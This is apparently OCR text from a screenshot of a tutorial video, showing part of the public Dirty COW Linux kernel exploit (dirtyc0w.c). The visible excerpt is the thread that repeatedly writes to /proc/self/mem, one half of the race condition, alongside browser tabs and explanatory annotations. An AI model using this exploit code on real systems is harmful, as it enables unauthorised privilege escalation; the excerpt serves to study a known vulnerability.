 dirtycow.github.io/dirtyc0w.c at master · dirtycow/dirtycow.github.io · GitHub - Google Chrome
De
12:38
Dirty COW (CVE-201
dirtycow.github.io/d
linux/gup.c at maste
linux/madvise.c at 5
Page Table Managem
kernel/git/torvalds/li
https://github.com/dirtycow/dirtycow.github.io/blob/master/dirtyc0w.c
Apps For quick access, place your bookmarks here on the bookmarks bar. Import bookmarks now...
47 void *procselfmemThread(void *arg)
48 {
49 char *str;
50 str=(char*)arg;
51 /*
52 You have to write to /proc/self/mem :: https://bugzilla.redhat.com/show_bug.cgi?id=1384344#c16
53 > The in the wild exploit we are aware of doesn't work on Red Hat
54 > Enterprise Linux 5 and 6 out of the box because on one side of
55 > the race it writes to /proc/self/mem, but /proc/self/mem is not
56 > writable on Red Hat Enterprise Linux 5 and 6.
57 */
58 int f=open("/proc/self/mem",O_RDWR);
59 int i,c=0;
60 for(i=0;i<100000000;i++) {
61 /*
62 You have to reset the file pointer to the memory position.
63 */
64 lseek(f,map,SEEK_SET);
65 c+=write(f,str,strlen(str));
66 }
67 printf("procselfmem %d\n\n", c);
68 }
69
70
71 int main(int argc,char *argv[])
72 {
73 /*
/proc
information about
processes
/proc/self/ current process
/proc/self/mem the memory
liveoverflow »